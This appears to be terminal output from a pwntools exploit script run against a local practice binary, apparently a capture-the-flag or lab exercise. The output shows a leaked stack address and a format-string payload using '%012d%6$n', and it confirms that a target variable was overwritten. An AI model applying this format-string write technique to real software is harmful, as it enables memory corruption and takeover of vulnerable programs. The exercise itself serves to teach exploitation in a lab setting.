 ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$ python3 yc5.py
[+] Starting local process './app-overwrite': pid 981962
yc5.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
s://docs.pwntools.com/#bytes
  c_addr = int(sh.recvuntil('\n', drop=True), 16)
- Address of c: 0xffffd55c
- Your payload: b'\\\xd5\xff\xff%012d%6$n'
[*] Switching to interactive mode
[*] Process './app-overwrite' stopped with exit code 0 (pid 981962)
\\xd5\xff\xff-00000011016
You modified c.

a = 123, b = 1c8, c = 16
[*] Got EOF while reading in interactive